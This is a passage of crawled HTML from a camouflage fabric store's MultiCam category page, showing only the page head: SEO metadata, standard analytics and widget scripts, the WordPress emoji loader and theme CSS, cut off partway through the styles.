

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camofabricdepot.com/category/multicam/
body_size: 49207
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://camofabricdepot.com/xmlrpc.php">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='p:domain_verify' content='597c56a24f594d9398a57d33541842e2' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

	<script>
(function(d){
var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
if (d.getElementById(id)) {return;}
js = d.createElement('script'); js.id = id; js.async = true;
js.src = '//www.powr.io/powr.js?external-type=woocommerce-integrated';
js.setAttribute('powr-token','HRYjq08EKf1641911553');
ref.parentNode.insertBefore(js, ref);
}(document));
	</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MultiCam Archives - Camo Fabric Depot</title>
	<link rel="canonical" href="https://camofabricdepot.com/category/multicam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MultiCam Archives" />
	<meta property="og:url" content="https://camofabricdepot.com/category/multicam/" />
	<meta property="og:site_name" content="Camo Fabric Depot" />
	<meta property="og:image" content="https://camofabricdepot.com/wp-content/uploads/2023/08/facebook-OG.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://camofabricdepot.com/category/multicam/","url":"https://camofabricdepot.com/category/multicam/","name":"MultiCam Archives - Camo Fabric Depot","isPartOf":{"@id":"https://camofabricdepot.com/#website"},"primaryImageOfPage":{"@id":"https://camofabricdepot.com/category/multicam/#primaryimage"},"image":{"@id":"https://camofabricdepot.com/category/multicam/#primaryimage"},"thumbnailUrl":"https://camofabricdepot.com/wp-content/uploads/2019/09/multicam-fabric-now-available.jpg","breadcrumb":{"@id":"https://camofabricdepot.com/category/multicam/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://camofabricdepot.com/category/multicam/#primaryimage","url":"https://camofabricdepot.com/wp-content/uploads/2019/09/multicam-fabric-now-available.jpg","contentUrl":"https://camofabricdepot.com/wp-content/uploads/2019/09/multicam-fabric-now-available.jpg","width":700,"height":394,"caption":"multicam-fabric-now-available"},{"@type":"BreadcrumbList","@id":"https://camofabricdepot.com/category/multicam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://camofabricdepot.com/"},{"@type":"ListItem","position":2,"name":"MultiCam"}]},{"@type":"WebSite","@id":"https://camofabricdepot.com/#website","url":"https://camofabricdepot.com/","name":"Camo Fabric Depot","description":"Quality Cut Camouflage Fabric from the Folks That Know Fabric","publisher":{"@id":"https://camofabricdepot.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://camofabricdepot.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://camofabricdepot.com/#organization","name":"Camo Fabric Depot","alternateName":"CFD","url":"https://camofabricdepot.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://camofabricdepot.com/#/schema/logo/image/","url":"https://i0.wp.com/camofabricdepot.com/wp-content/uploads/2023/08/square-logo.png?fit=498%2C498&ssl=1","contentUrl":"https://i0.wp.com/camofabricdepot.com/wp-content/uploads/2023/08/square-logo.png?fit=498%2C498&ssl=1","width":498,"height":498,"caption":"Camo Fabric Depot"},"image":{"@id":"https://camofabricdepot.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CamoFabricDepot","https://www.instagram.com/camofabricdepot","https://www.pinterest.com/camofabricdepot","https://www.youtube.com/channel/UCg61wYFRFG1VGLJcNEIqUYA"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.powr.io' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Feed" href="https://camofabricdepot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Comments Feed" href="https://camofabricdepot.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; MultiCam Category Feed" href="https://camofabricdepot.com/category/multicam/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4ZHEQRFDVT"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/camofabricdepot.com\/category\/multicam\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4ZHEQRFDVT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4ZHEQRFDVT', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/camofabricdepot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' media='all' />
<link rel='stylesheet' id='wt-sc-blocks-gift-coupon-editor-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/index.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-notification-bars-css' href='https://camofabricdepot.com/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/style.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://camofabricdepot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://camofabricdepot.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://camofabricdepot.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > 